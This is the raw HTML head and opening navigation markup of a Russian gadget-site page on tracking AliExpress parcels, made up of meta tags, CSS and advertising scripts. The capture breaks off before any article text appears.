

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbobr.ru/aliexpress-na-russkom/otslezhivanie-posylok-s-aliekspress/
body_size: 88108
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="93da4e816d64f305fef8a34a7c75dc4e" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="telderi" content="6b07212d6ddd2be9e667860b7087ff4c" />
    <meta name="google-site-verification" content="aGQCSkVTiQT9glUrdED84bjBcr9NnksBs21gbxGfFYw" />
    <meta name="recreativ-verification" content="xHBOaZwTOUNW4ppbxc08PeuvFZfvNMvHt8n69RtK" >
    <meta name="p:domain_verify" content="d46cf9b30ab5fb090aecdf264f766149"/>
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="SmartBobr.ru - Умные гаджеты, тв-приставки, умные часы">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="yandex-verification" content="3e9d139485ef5643" />
	<meta name="yandex-verification" content="153278aab344e68b" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#dd3333">
<!-- / SuperPWA.com -->
<title>Отслеживание посылок с Алиэкспресс по трек номеру отправления</title>
				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"9cb3dce1e8","grs":false,"ajaxurl":"https:\/\/smartbobr.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","error_msg":"An error occurred","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Удобная форма - отслеживание посылки c АлиЭкспресс по почтовому треку. Узнайте по номеру, где находится посылка из китайского интернет-магазина AliExpress."/>
<link rel="canonical" href="https://gdeposylka.smartbobr.ru/" />
<link rel="publisher" href="https://plus.google.com/u/1/communities/117860831320116136355"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Отслеживание посылок с Алиэкспресс по трек номеру отправления" />
<meta property="og:description" content="Удобная форма - отслеживание посылки c АлиЭкспресс по почтовому треку. Узнайте по номеру, где находится посылка из китайского интернет-магазина AliExpress." />
<meta property="og:url" content="https://gdeposylka.smartbobr.ru/" />
<meta property="og:site_name" content="SmartBobr.ru" />
<meta property="article:publisher" content="https://www.facebook.com/smartbobr/" />
<meta property="article:author" content="https://www.facebook.com/smartbobr" />
<meta property="fb:app_id" content="597647257088487" />
<meta property="og:image" content="https://smartbobr.ru/wp-content/uploads/2017/04/skidki-na-Aliexpress.jpg" />
<meta property="og:image:secure_url" content="https://smartbobr.ru/wp-content/uploads/2017/04/skidki-na-Aliexpress.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Удобная форма - отслеживание посылки c АлиЭкспресс по почтовому треку. Узнайте по номеру, где находится посылка из китайского интернет-магазина AliExpress." />
<meta name="twitter:title" content="Отслеживание посылок с Алиэкспресс по трек номеру отправления" />
<meta name="twitter:site" content="@SmartBobr" />
<meta name="twitter:image" content="https://smartbobr.ru/wp-content/uploads/2017/04/skidki-na-Aliexpress.jpg" />
<meta name="twitter:creator" content="@SmartBobr" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/smartbobr.ru\/","name":"\u0422\u0432-\u043f\u0440\u0438\u0441\u0442\u0430\u0432\u043a\u0438 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","potentialAction":{"@type":"SearchAction","target":"https:\/\/smartbobr.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/smartbobr.ru\/aliexpress-na-russkom\/otslezhivanie-posylok-s-aliekspress\/","sameAs":["https:\/\/www.facebook.com\/smartbobr\/","https:\/\/plus.google.com\/u\/1\/communities\/117860831320116136355","https:\/\/www.youtube.com\/channel\/UCJZql-3wAHjzIUo7PIUj4dA","https:\/\/twitter.com\/SmartBobr"],"@id":"#person","name":"\u0423\u043c\u043d\u044b\u0439 \u0411\u043e\u0431\u0440"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-polls-css'  href='https://smartbobr.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='understrap-styles-css'  href='https://smartbobr.ru/wp-content/themes/understrap-master/css/theme.css?ver=0.6.6' type='text/css' media='' />
<style>.kk-star-ratings { width:240px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/orange.png); }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


	<style type="text/css">
	@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	</style>

		<style  type="text/css"> @charset "UTF-8";*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,aside,figcaption,figure,header,main,nav{display:block}body{margin:0;font-family:sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1.5rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}figure{margin:0 0 1rem;width:100%}img{vertical-align:middle;border-style:none}a,button,[role="button"],input:not([type="range"]),textarea{touch-action:manipulation}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.content-area h2{margin-bottom:1rem;margin-top:1rem;font-size:1.75rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.lead{font-size:1.25rem;font-weight:300}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.d-md-none {
    display: none !important;
} .container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-2,.col-10,.col-12,.col-md-4,.col-md-8,.col-md-12,.col-xl-4,.col-xl-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.fade{opacity:0}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.input-group{position:relative;display:flex;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0}.input-group-btn,.input-group .form-control{display:flex;align-items:center}.input-group-btn{white-space:nowrap}.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-btn:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn:not(:first-child)>.btn{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.nav-link{display:block;padding:0.5rem 1rem}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.05rem 1rem;;}.navbar>.container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{max-width:200px;display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (min-width:768px){.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-expand-xl>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.45rem 1rem;list-style:none;background:#F5F5F5;color:#aaa;font-size:0.8rem}.breadcrumb a,.breadcrumb span{color:#aaa;font-size:0.8rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.btn .badge{position:relative;top:-1px}.badge-light{color:#111;background-color:#f8f9fa}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#4B5B6E!important}.border{border:1px solid #e9ecef!important}.rounded{border-radius:0.25rem!important}.clearfix::after{display:block;clear:both;content:""}.d-block{display:block!important}@media (min-width:768px){.d-md-block{display:block!important}}.justify-content-between{justify-content:space-between!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.w-100{width:100%!important}.m-0{margin:0!important}.mr-0{margin-right:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:0.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.p-0{padding:0!important}.p-1{padding:0.25rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4{padding-left:1.5rem!important}@media (min-width:576px){.p-sm-2{padding:0.5rem!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-light{color:#f8f9fa!important}.wrapper{padding:20px 0px 30px 0px}.screen-reader-text{font-size:inherit}.entry-footer span{padding-right:10px}img.wp-post-image,article img,figure,img{max-width:100%;height:auto}a.skip-link{position:fixed;z-index:1000;top:0px;right:0px}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-user:before{content:""}.fa-question-circle:before{content:""}.fa-comment:before{content:""}.fa-facebook-f:before{content:""}.fa-caret-down:before{content:""}.fa-spinner:before{content:""}.fa-thumbs-up:before{content:""}.fa-window-close:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}[class^=mashicon-] .icon{color:#fff}.mashsb-count,.onoffswitch2{text-align:center}.onoffswitch2{margin-left:0}[class^=mashicon-] .text{font-family:sans-serif;color:#fff}[class^=mashicon-]{font-size:15px;border-radius:0}[class^=mashicon-] .icon:before{font-family:mashsb-font;font-style:normal;font-weight:400;speak:none;font-size:16px;display:inline-block;text-decoration:inherit;width:1em;margin-right:.7em;text-align:center;font-variant:normal;text-transform:none;margin-top:0;float:left}.mashicon-facebook .icon:before{content:'\e800'}.mashicon-vk .icon:before{content:'\e809'}.mashicon-odnoklassniki .icon:before{content:'\e812'}.mashicon-skype .icon:before{content:'\e81d'}.mashicon-telegram .icon:before{content:'\e81F'}.mashsb-container{padding-top:10px;padding-bottom:10px}.mashsb-buttons a{min-width:177px}.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none}.mashsb-box .mashsb-buttons a.mash-small{padding:6px}.mashicon-facebook{background:#2d5f9a}.mashicon-vk{background:#5d83aa}.mashicon-odnoklassniki{background:#f4731c}.mashicon-skype{background:#00afef}.mashicon-telegram{background:#1d94d3}.mashsb-count{display:block;padding-bottom:0;font-size:43px;font-weight:700;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#ccc;border:0 solid #FFF;margin-right:10px;margin-top:10px;float:left;line-height:13px}.mashsb-count.mash-small{font-size:20px;margin-top:1px}.mashsb-sharetext{font-size:11px;font-family:Arial,sans-serif;color:#8A8C8E}.onoffswitch2{margin-bottom:3px;color:#FFF}.mashsb-toggle-container{display:none;padding:11px 2% 8px;border:10px solid #FFF120;position:relative;margin-bottom:10px;margin-top:0}[class^=mashicon-]{position:relative;display:inline-block}[class^=mashicon-] .text{padding:0;margin:0}[class^=mashicon-] .text:after{line-height:10px}.mashsb-box{line-height:1}.mashsb-count>.counts{clear:both}.onoffswitch2{position:relative;display:inline-block;float:left;margin-right:3px;background-color:#C5C5C5;width:42px;height:42px;line-height:42px}.onoffswitch2.mash-small{width:28px;height:28px;line-height:28px}.onoffswitch2:before{content:"-";display:inline-block;font-weight:700;font-size:30px;font-family:arial;vertical-align:super}@media only screen and (max-width:568px){[class^=mashicon-] .text{text-indent:-9999px;line-height:0;display:block}[class^=mashicon-] .text:after{content:"";text-indent:0;font-size:13px;display:block}[class^=mashicon-]{text-align:center}[class^=mashicon-] .icon:before{float:none;margin-right:0}.mashsb-buttons a{margin-right:3px;margin-bottom:3px;min-width:0;width:41px}}.mashsb-stretched .mashsb-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.mashsb-stretched .mashsb-buttons a{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;box-shadow:0 0}.mashsb-main .mashsb-buttons .mashsb-noshadow{box-shadow:none;-webkit-box-shadow:none}#main-menu .nav-item{border-right:1px solid rgba(0,0,0,.15)}.entry-title{font-size:2rem;color:#333;text-transform:uppercase;line-height:1em;font-weight:700;padding-top:1rem;padding-bottom:1rem}.widget-title{font-weight:700;text-transform:uppercase;color:#333;width:100%}.widget{margin-bottom:15px;background:#fff}.btn-bobr{color:#fff;background-color:#e62e04;border-color:#e62e04}.ten{border:1px solid #E7E7E7;box-shadow:0 4px 4px -2px rgba(0,0,0,0.1)}.single-post article.type-post{background:#fff}.widget .square{background:#dc3545;color:#fff;height:50px;border-radius:3px;text-align:center}@media (max-width:575px){.entry-title{padding:1rem .3rem;font-size:1.7rem!important;padding-bottom:0px!important;margin-bottom:0px}}@media (max-width:767px){.hidden-sm-down{display:none!important}}#menu-item-search a{background:#cc0085}#main-menu li#menu-item-search-form{border-right:0px}.soderz .ez-toc-list{margin-left:0px;padding-left:1.4rem}.soderz #ez-toc-container{padding:0px}.grayscale{filter:grayscale(80%)}.mashsb-box .mashsb-buttons a.mash-small{padding:6px;filter:grayscale(80%)}.ez-toc-list{margin-left:2rem}.widget article{position:relative}.widget article a{font-weight:500;font-size:13px;color:#333;line-height:16px}.comments-area{width:auto}.widget-title{background:#fff;border:none;padding:0px;font-size:1.6rem!important;margin:0px 0px 15px 0px;line-height:1.8rem!important}.navbar-light .navbar-nav .nav-link{color:#212631;font-size:14px}#main-menu .nav-item{border-right:1px solid #eceef2}#menu-item-search a{background:#fff!important}nav.bg-light{background:#fff!important;border-bottom:none;-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);box-shadow:0px 0px 6px 1px rgba(146,143,143,0.31)}.navbar-brand.kvadrat{padding-bottom: 3px;padding-top: 3px;}.navbar-brand{background:#dc3545!important;padding-left:5px;padding-right:5px;border-radius:2px;padding-bottom:1px}@media (max-width:768px){nav.bg-light{-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);box-shadow:0px 0px 6px 1px rgba(146,143,143,0);margin-top:2px}}#single-wrapper, #woocommerce-wrapper{padding:55px 0 0px 0}.close{color:#000;float:right;font-size:28px;font-weight:bold;z-index:1}.btn-sm, .btn-group-sm>.btn {
    padding: .25rem .5rem!important;
    font-size: .875rem!important;
    line-height: 1.5!important;
    border-radius: .2rem!important;
}
.content-area h6 {
font-size: 1.3rem!important;
}</style>
		<style>.wrapper {
    padding: 60px 0px 30px 0px!important;
}</style>	<style type="text/css">
	@media (max-width: 767px) {
  #advads_ad_widget-17, #nav_menu-3, #advads_ad_widget-5 {
    display: none !important;
  }
  .d-none-my{display: none !important;}
}

@media (min-width: 768px) {
                    .d-md-none {
                        display: none !important;
                    }
				}
@media (min-width: 1200px){
.d-xl-none {
    display: none !important;
}
}

	</style>






<!---  Lucky ads  --->
<script async src="https://igbfwa.com/g15l17219lvi0mpy038qh678quv/876ykpy4fx6h.php"></script>
<script async src="https://igbfwa.com/6gul17129ilvm0p/03y8hq786vuq876kpysziqm.php"></script>




<!---  карамель  --->
<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/smartbobr.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


<!---  адфин  --->
<script src="https://cdn.adfinity.pro/code/smartbobr.ru/adfinity.js" charset="utf-8" async></script>




</head>

<body class="page-template page-template-page-templates page-template-right-sidebarpage page-template-page-templatesright-sidebarpage-php page page-id-5456 page-child parent-pageid-4148 wp-custom-logo group-blog">

<div class="site" id="page">



	<!-- ******************* The Navbar Area ******************* -->
	<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar">

		<a class="skip-link screen-reader-text sr-only" href="#content">Перейти к содержанию</a>

		<nav class="navbar navbar-expand-xl navbar-light bg-light fixed-top">

					<div class="container">
		
					<!-- Your site title as branding in the menu -->
					<a href="https://smartbobr.ru/" class="navbar-brand d-none-my d-md-block" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2018/03/logo_b_100-3.png" style="height: 30px" height="30" title="Home" alt="logo">
</a>
<a href="https://smartbobr.ru/" class="navbar-brand kvadrat d-block d-md-none mr-0" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2019/01/logo301.png"  height="30" title="Home" alt="logo">
</a>
<form method="get" id="searchformhead" action="https://smartbobr.ru/aliexpress-na-russkom/als/" role="search" class="form-inline d-block d-xl-none" style="
    width: 62%;
">
						<div class="input-group">
							<input class="field form-control" id="s" name="se" type="text" style="font-size: 0.9rem;" placeholder="Найти на Aliexpress">
							<span class="input-group-btn">
						 <button class="submit btn btn-bobr" onclick="yaCounter41401644.reachGoal('alivshapke'); return true;" type="submit"><i class="fa fa-search"></i></button>
						</span>
						</div>
</form>
				<!-- end custom logo -->

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse "><ul id="main-menu" class="navbar-nav"><li id="menu-item-search" class="menu-item menu-item-has-children nav-item dropdown"><a title="Умный дом" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Поиск <span class="caret"></span></a>
<ul class="dropdown-menu dropdown-menu-right search-menu ten" role="menu">
	<li id="menu-item-search-form" class="menu-item nav-item">
		<form method="get" id="searchform" action="/poisk" role="search" class="pt-4 pb-4 pr-4 pl-4">
			<div class="input-group">
                <input id="s" class="field form-control" type="text" value="" name="text" placeholder="Начните поиск">
                <input type="hidden" name="searchid" value="2308345">
				<span class="input-group-btn">
				<input class="submit btn btn-bobr" id="searchsubmit" type="submit" value="Поиск">
				</span>
			</div>
		</form>
	</li>
</ul>
</li><li id="menu-item-17048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17048"><a title="Главная" href="https://smartbobr.ru/" class="nav-link">Главная</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1850 category-novosti dropdown"><a title="Новости" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Новости <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
